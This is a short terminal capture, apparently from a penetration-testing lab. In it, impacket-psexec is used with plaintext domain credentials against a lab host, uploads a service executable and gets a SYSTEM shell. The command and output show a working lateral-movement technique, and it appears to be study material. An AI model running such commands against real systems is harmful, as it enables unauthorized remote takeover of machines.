 ┌──(kali㉿kali)-[~]
└─$ impacket-psexec marvel.local/lhowlette:Password1@192.168.247.134
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 192.168.247.134.....
[*] Found writable share ADMIN$
[*] Uploading file ssmuPtFL.exe
[*] Opening SVCManager on 192.168.247.134.....
[*] Creating service blpt on 192.168.247.134.....
[*] Starting service blpt.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19044.1526]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> hostname
PHOENIX
C:\Windows\system32>